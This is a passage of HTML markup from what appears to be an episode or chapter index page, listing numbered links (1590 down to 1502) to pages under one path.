				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/483/" target="_self">1590</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/484/" target="_self">1589</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/485/" target="_self">1588</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/486/" target="_self">1587</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/487/" target="_self">1586</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/488/" target="_self">1585</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/489/" target="_self">1584</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/490/" target="_self">1583</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/491/" target="_self">1582</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/492/" target="_self">1581</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/493/" target="_self">1580</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/494/" target="_self">1579</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/495/" target="_self">1578</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/496/" target="_self">1577</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/497/" target="_self">1576</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/498/" target="_self">1575</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/499/" target="_self">1574</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/500/" target="_self">1573</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/501/" target="_self">1572</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/502/" target="_self">1571</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/503/" target="_self">1570</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/504/" target="_self">1569</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/505/" target="_self">1568</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/506/" target="_self">1567</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/507/" target="_self">1566</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/508/" target="_self">1565</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/509/" target="_self">1564</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/510/" target="_self">1563</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/511/" target="_self">1562</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/512/" target="_self">1561</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/513/" target="_self">1560</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/514/" target="_self">1559</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/515/" target="_self">1558</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/516/" target="_self">1557</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/517/" target="_self">1556</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/518/" target="_self">1555</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/519/" target="_self">1554</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/520/" target="_self">1553</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/521/" target="_self">1552</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/522/" target="_self">1551</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/523/" target="_self">1550</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/524/" target="_self">1549</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/525/" target="_self">1548</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/526/" target="_self">1547</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/527/" target="_self">1546</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/528/" target="_self">1545</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/529/" target="_self">1544</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/530/" target="_self">1543</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/531/" target="_self">1542</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/532/" target="_self">1541</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/533/" target="_self">1540</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/534/" target="_self">1539</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/535/" target="_self">1538</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/536/" target="_self">1537</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/537/" target="_self">1536</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/538/" target="_self">1535</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/539/" target="_self">1534</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/540/" target="_self">1533</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/541/" target="_self">1532</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/542/" target="_self">1531</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/543/" target="_self">1530</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/544/" target="_self">1529</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/545/" target="_self">1528</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/546/" target="_self">1527</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/547/" target="_self">1526</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/548/" target="_self">1525</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/549/" target="_self">1524</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/550/" target="_self">1523</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/551/" target="_self">1522</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/552/" target="_self">1521</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/553/" target="_self">1520</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/554/" target="_self">1519</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/555/" target="_self">1518</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/556/" target="_self">1517</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/557/" target="_self">1516</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/558/" target="_self">1515</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/559/" target="_self">1514</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/560/" target="_self">1513</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/561/" target="_self">1512</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/562/" target="_self">1511</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/563/" target="_self">1510</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/564/" target="_self">1509</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/565/" target="_self">1508</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/566/" target="_self">1507</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/567/" target="_self">1506</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/568/" target="_self">1505</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/569/" target="_self">1504</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/570/" target="_self">1503</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/571/" target="_self">1502</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
